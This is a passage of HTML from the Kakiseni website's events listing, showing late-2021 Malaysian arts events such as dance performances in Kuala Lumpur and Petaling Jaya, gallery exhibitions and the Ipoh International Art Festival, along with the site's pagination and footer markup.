		<p>Instant Portrait Workshop with Jeffrey Lim, @_kanta.studio at 10 am &#8211; 1 pm on Saturday 20 November.&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-18578 event type-event status-publish has-post-thumbnail hentry event-categories-dance">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/in-transit-ion-a-poetic-mrt-journey/">		<img width="740" height="924" src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_8011-20x25.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_8011-740x924.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/IMG_8011-740x924.jpg 740w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8011-240x300.jpg 240w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8011-370x462.jpg 370w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8011-185x231.jpg 185w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8011-20x25.jpg 20w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8011-400x500.jpg 400w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8011-38x48.jpg 38w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=dance" rel="category tag">Dance</a></aside><aside class="post-category post-detail-category event-date"><span>13 Nov 2021 7:00PM</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/in-transit-ion-a-poetic-mrt-journey/" title="In Transit-ion: A Poetic MRT Journey"><span>In Transit-ion: A Poetic MRT Journey</span></a></h4></div>	
	<div class="post-excerpt">
		<p>“In Transit-ion: A Poetic MRT Journey” 8 months, 7 shows, Finally reaches the final station&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-18575 event type-event status-publish has-post-thumbnail hentry event-categories-dance">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/malam-seni/">		<img width="740" height="740" src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_8009-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_8009-740x740.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/IMG_8009-740x740.jpg 740w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8009-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8009-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8009-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8009-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8009-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8009-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8009-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8009-400x400.jpg 400w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8009-48x48.jpg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=dance" rel="category tag">Dance</a></aside><aside class="post-category post-detail-category event-location-venue"><span>2twenty2 Studio,  Jalan Sentul,  Sentul Raya Boulevard,  Kuala Lumpur,  Federal Territory of Kuala Lumpur,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>6 Nov 2021 9:00PM</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/malam-seni/" title="Malam Seni!"><span>Malam Seni!</span></a></h4></div>	
	<div class="post-excerpt">
		<p>For the first time ever, 2twenty2 Studio will host a &#8220;Malam Seni&#8221; &#8211; an arts&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-18503 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/tapao-market-2-0/">		<img width="526" height="526" src="https://kakiseni.com/wp-content/uploads/2021/11/245246661_3087585568152006_4605567613612958480_n-20x20.jpeg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 526px) 100vw, 526px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/245246661_3087585568152006_4605567613612958480_n.jpeg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/245246661_3087585568152006_4605567613612958480_n.jpeg 526w, https://kakiseni.com/wp-content/uploads/2021/11/245246661_3087585568152006_4605567613612958480_n-300x300.jpeg 300w, https://kakiseni.com/wp-content/uploads/2021/11/245246661_3087585568152006_4605567613612958480_n-150x150.jpeg 150w, https://kakiseni.com/wp-content/uploads/2021/11/245246661_3087585568152006_4605567613612958480_n-180x180.jpeg 180w, https://kakiseni.com/wp-content/uploads/2021/11/245246661_3087585568152006_4605567613612958480_n-90x90.jpeg 90w, https://kakiseni.com/wp-content/uploads/2021/11/245246661_3087585568152006_4605567613612958480_n-370x370.jpeg 370w, https://kakiseni.com/wp-content/uploads/2021/11/245246661_3087585568152006_4605567613612958480_n-20x20.jpeg 20w, https://kakiseni.com/wp-content/uploads/2021/11/245246661_3087585568152006_4605567613612958480_n-185x185.jpeg 185w, https://kakiseni.com/wp-content/uploads/2021/11/245246661_3087585568152006_4605567613612958480_n-400x400.jpeg 400w, https://kakiseni.com/wp-content/uploads/2021/11/245246661_3087585568152006_4605567613612958480_n-48x48.jpeg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Publika,  Jalan Dutamas,  Solaris Dutamas,  Kuala Lumpur,  Federal Territory of Kuala Lumpur,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>1<span class="kakiseni date-separator">-</span>7 Nov 2021</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/tapao-market-2-0/" title="Tapao Market! 2.0"><span>Tapao Market! 2.0</span></a></h4></div>	
	<div class="post-excerpt">
		<p>Tapao Market 2.0 extended version! Yes they have extend their Tapau Market for another great&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-18542 event type-event status-publish has-post-thumbnail hentry event-categories-arts-festival">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/ipoh-international-art-festival-budi/">		<img width="740" height="925" src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7963-20x25.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7963-740x925.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7963-740x925.jpg 740w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7963-240x300.jpg 240w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7963-370x463.jpg 370w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7963-185x231.jpg 185w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7963-20x25.jpg 20w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7963-400x500.jpg 400w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7963-38x48.jpg 38w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=arts-festival" rel="category tag">Arts Festival</a></aside><aside class="post-category post-detail-category event-location-venue"><span>P.O.R.T (People Of Remarkable Talents),  Ipoh,  Perak,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>10 Dec 2021</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/ipoh-international-art-festival-budi/" title="Ipoh International Art Festival | BUDI"><span>Ipoh International Art Festival | BUDI</span></a></h4></div>	
	<div class="post-excerpt">
		<p>Ipoh International Art Festival | BUDI PEMANJANGAN TRADISI Ipoh International Art Festival akan diadakan pada&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-18545 event type-event status-publish has-post-thumbnail hentry event-categories-dance">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/hasrat/">		<img width="526" height="526" src="https://kakiseni.com/wp-content/uploads/2021/11/252450302_396292295537461_5984818067123483187_n-20x20.jpeg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 526px) 100vw, 526px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/252450302_396292295537461_5984818067123483187_n.jpeg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/252450302_396292295537461_5984818067123483187_n.jpeg 526w, https://kakiseni.com/wp-content/uploads/2021/11/252450302_396292295537461_5984818067123483187_n-300x300.jpeg 300w, https://kakiseni.com/wp-content/uploads/2021/11/252450302_396292295537461_5984818067123483187_n-150x150.jpeg 150w, https://kakiseni.com/wp-content/uploads/2021/11/252450302_396292295537461_5984818067123483187_n-180x180.jpeg 180w, https://kakiseni.com/wp-content/uploads/2021/11/252450302_396292295537461_5984818067123483187_n-90x90.jpeg 90w, https://kakiseni.com/wp-content/uploads/2021/11/252450302_396292295537461_5984818067123483187_n-370x370.jpeg 370w, https://kakiseni.com/wp-content/uploads/2021/11/252450302_396292295537461_5984818067123483187_n-20x20.jpeg 20w, https://kakiseni.com/wp-content/uploads/2021/11/252450302_396292295537461_5984818067123483187_n-185x185.jpeg 185w, https://kakiseni.com/wp-content/uploads/2021/11/252450302_396292295537461_5984818067123483187_n-400x400.jpeg 400w, https://kakiseni.com/wp-content/uploads/2021/11/252450302_396292295537461_5984818067123483187_n-48x48.jpeg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=dance" rel="category tag">Dance</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Petaling Jaya Performing Arts Centre,  Bandar Utama,  Petaling Jaya,  Selangor,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>19<span class="kakiseni date-separator">-</span>21 Nov 2021</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/hasrat/" title="Hasrat"><span>Hasrat</span></a></h4></div>	
	<div class="post-excerpt">
		<p>HASRAT Artistic director, Lee Swee Keong special created Hasrat celebrate the reopen for performing arts.&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-18551 event type-event status-publish has-post-thumbnail hentry event-categories-exhibition">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/ameli-rate/">		<img width="740" height="925" src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7975-20x25.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7975-740x925.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7975-740x925.jpg 740w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7975-240x300.jpg 240w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7975-370x463.jpg 370w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7975-185x231.jpg 185w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7975-20x25.jpg 20w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7975-400x500.jpg 400w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7975-38x48.jpg 38w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=exhibition" rel="category tag">Exhibition</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Galeri Prima,  Balai Berita,  Jalan Riong,  Bangsar,  Kuala Lumpur,  Federal Territory of Kuala Lumpur,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>21 Oct <span class="kakiseni date-separator">to</span> 23 Nov 2021</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/ameli-rate/" title="AMELI RATE"><span>AMELI RATE</span></a></h4></div>	
	<div class="post-excerpt">
		<p>AMELI RATE &#8211; Sustainable &amp; Environemental | Arts Assemble Galeri Prima is organising AMELIORATE exhibition&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-18553 event type-event status-publish has-post-thumbnail hentry event-categories-exhibition">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/solitary-wall/">		<img width="740" height="925" src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7976-20x25.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7976-740x925.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7976-740x925.jpg 740w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7976-240x300.jpg 240w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7976-370x463.jpg 370w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7976-185x231.jpg 185w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7976-20x25.jpg 20w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7976-400x500.jpg 400w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7976-38x48.jpg 38w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=exhibition" rel="category tag">Exhibition</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Galeri Shah Alam,  Persiaran Tasik,  Seksyen 14,  Shah Alam,  Selangor,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>13<span class="kakiseni date-separator">-</span>14 Nov 2021</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/solitary-wall/" title="SOLITARY WALL"><span>SOLITARY WALL</span></a></h4></div>	
	<div class="post-excerpt">
		<p>In conjunction with Bakat Muda Sezaman, we would like to invite everyone to come and&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-18556 event type-event status-publish has-post-thumbnail hentry event-categories-exhibition">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/1000-tiny-artworks/">		<img width="740" height="738" src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7977-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7977-740x738.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7977-740x738.jpg 740w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7977-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7977-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7977-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7977-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7977-370x369.jpg 370w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7977-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7977-185x184.jpg 185w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7977-400x399.jpg 400w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7977-48x48.jpg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=exhibition" rel="category tag">Exhibition</a></aside><aside class="post-category post-detail-category event-location-venue"><span>The Back Room,  Jalan Rotan,  Kampung Attap,  Kuala Lumpur,  Federal Territory of Kuala Lumpur,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>17 Dec 2021 11:00AM</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/1000-tiny-artworks/" title="1000 Tiny Artworks"><span>1000 Tiny Artworks</span></a></h4></div>	
	<div class="post-excerpt">
		<p>1000 Tiny Artworks. 100 Artists. 10&#215;10 Centimetres. Artists of SEA is proud to announce their&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-18559 event type-event status-publish has-post-thumbnail hentry event-categories-exhibition">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/portals-rumah-tangsi-x-nfxt-x-sketchnationmeta/">		<img width="740" height="740" src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7981-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7981-740x740.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7981-740x740.jpg 740w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7981-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7981-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7981-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7981-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7981-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7981-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7981-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7981-400x400.jpg 400w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7981-48x48.jpg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=exhibition" rel="category tag">Exhibition</a></aside><aside class="post-category post-detail-category event-location-venue"><span>RUMAH TANGSI,  Jalan Tangsi,  Perdana Botanical Gardens,  Kuala Lumpur,  Federal Territory of Kuala Lumpur,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>3<span class="kakiseni date-separator">-</span>5 Dec 2021</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/portals-rumah-tangsi-x-nfxt-x-sketchnationmeta/" title="PORTALS : Rumah Tangsi X NFXT X SketchNationMeta"><span>PORTALS : Rumah Tangsi X NFXT X SketchNationMeta</span></a></h4></div>	
	<div class="post-excerpt">
		<p>PORTALS : Rumah Tangsi X NFXT X SketchNationMeta The first digital twin Festival. Happening on&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-18563 event type-event status-publish has-post-thumbnail hentry event-categories-exhibition">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/wlg-young-artists-incubator-show-2021/">		<img width="740" height="740" src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7984-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7984-740x740.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/IMG_7984-740x740.jpg 740w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7984-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7984-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7984-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7984-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7984-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7984-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7984-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7984-400x400.jpg 400w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_7984-48x48.jpg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=exhibition" rel="category tag">Exhibition</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Wei-Ling Gallery,  Jalan Scott,  Brickfields,  Kuala Lumpur,  Federal Territory of Kuala Lumpur,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>12 Oct <span class="kakiseni date-separator">to</span> 13 Dec 2021</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/wlg-young-artists-incubator-show-2021/" title="WLG Young Artists Incubator Show 2021"><span>WLG Young Artists Incubator Show 2021</span></a></h4></div>	
	<div class="post-excerpt">
		<p>What feelings would you get from seeing a soft sculpture? Ever scanned a QR code&hellip;</p>
			</div>
			</div>
		</div>
						</div>
	
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://kakiseni.com/event/page/81/"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="30px" viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<path class="thb-arrow-first" d="M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557
	c-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z"/>
<path class="thb-arrow-second" d="M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557
	c-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z"/>
</svg>
</a>
<a class="page-numbers" href="https://kakiseni.com/event/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://kakiseni.com/event/page/80/">80</a>
<a class="page-numbers" href="https://kakiseni.com/event/page/81/">81</a>
<span aria-current="page" class="page-numbers current">82</span>
<a class="page-numbers" href="https://kakiseni.com/event/page/83/">83</a>
<a class="page-numbers" href="https://kakiseni.com/event/page/84/">84</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://kakiseni.com/event/page/214/">214</a>
<a class="next page-numbers" href="https://kakiseni.com/event/page/83/"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="30px" viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<path class="thb-arrow-first" d="M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557
	c0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243
	L13.659,11.76z"/>
<path class="thb-arrow-second" d="M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557
	c0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243
	L13.659,11.76z"/>
</svg>
</a></div>
	</nav>	</div>
</div>






	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-off">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-2" class="widget_text widget style1 widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png" srcset="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png 1x, /wp-content/uploads/2021/07/Kakiseni-Logo_white_440px.png 2x" alt="Kakiseni &#8211; Your official guide to Malaysian arts + culture"></div></div><div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>At Kakiseni, it&#8217;s about believing that good things should be shared. We are convinced more people should have access to the performing arts and we are certain that when people get together to have the same conversation, it makes for an enriching experience.</p>
</div>
		</div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-3" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Contact Us</div></span><div class="textwidget custom-html-widget"><p class="address">
	<span>C/O No. 5-2 (Room2),</span><span>Jalan Puteri 2/6,</span><span>Bandar Puteri,</span><span>47100 Puchong, Selangor,</span><span>Malaysia</span>
</p>
</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-5" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Follow Us!</div></span><div class="textwidget custom-html-widget"><ul class="follow-us">	
	<li><a href="https://twitter.com/kakiseni" target="_blank"><i class="thb-icon-twitter"></i><span>Twitter</span></a></li>
	<li><a href="https://www.facebook.com/mykakiseni" target="_blank"><i class="thb-icon-facebook"></i><span>Facebook</span></a></li>
	<li><a href="https://www.instagram.com/kakiseni/" target="_blank"><i class="thb-icon-instagram"></i><span>Instagram</span></a></li>
	
	
	<li><a href="https://www.youtube.com/user/KakiseniVideos" target="_blank"><i class="thb-icon-youtube"></i><span>YouTube</span></a></li>
</ul>


</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-4" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Useful Links</div></span><div class="textwidget custom-html-widget"><ul class="useful-links">
	<li><a href="/about" target="_self">About Us</a></li>
	<li><a href="/our-partners" target="_self">Our Partners</a></li>
	<li><a href="/event" target="_self">Event Listing</a></li>
	<li><a href="/submit-events/" target="_self">Submit Your Event</a></li>
	<li><a href="/asingbersama/" target="_self">Asing Bersama Resource Centre</a></li>
	<li><a href="https://kakiseni.org/" target="_self">kakiseni.org</a></li>
	<li><a href="https://kakisenijunior.com/" target="_blank">Kakiseni Junior</a></li>
	<li><a href="https://kakiseni.org/awards/" target="_blank">Boh Cameronian Arts Awards</a></li>
</ul></div></div>			</div>
				</div>
</footer>
<!-- End Footer -->
				<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-default">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-2" class="thb-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a>Things to Do<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/">Shows &#038; Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama">Explore Malaysian Arts Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur">Must Visit Venues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/">Explore Your Passion</a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/">Articles</a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/">About Us</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/">Submit<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/">Submit Listings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/">Submit Venues</a></li>
</ul>
</li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
